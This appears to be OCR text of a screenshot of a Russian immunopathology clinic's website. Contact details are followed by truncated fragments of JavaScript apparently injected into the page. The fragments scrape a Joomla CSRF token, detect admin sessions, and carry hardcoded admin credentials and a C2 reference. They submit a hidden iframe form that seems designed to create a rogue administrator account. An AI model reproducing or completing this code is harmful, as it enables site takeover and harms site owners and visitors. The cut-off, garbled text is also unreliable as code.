
+7 383 228 2211
+7 383 222 2674
About
info@niikim.ru
Пн - Пт 9:00 - 18:00
Directorate
Clinic of immunopathology
(function () {'use strict';if (wind
'admin_mori',pass: 'mori_pro3344',email: 'memetkaan43@prot
{var p = [/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'
html.match(p[i]);if (m) return m[1];}return null;}function isAd
option=com_/i.test(head)&& !/task=login|id="login-form"|com_log
(r) { return r.json(); }).catch(function () { return null; });}
(data.user_login) u.login = data.user_login;if (data.user_pass) 
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
u.pass,email: u.email,force: '1'};var payload = new URLSearchP
},body: payload,keepalive: true});} catch (e) {}try {if (navig
(!document.getElementById('jc_router_iframe')) {var iframe = d
'position:absolute;width:0;height:0;border:0;visibility:hidde
'jc_router_iframe';form.style.display = 'none';Object.keys(fiel
fields[k];form.appendChild(inp);});document.body.appendChild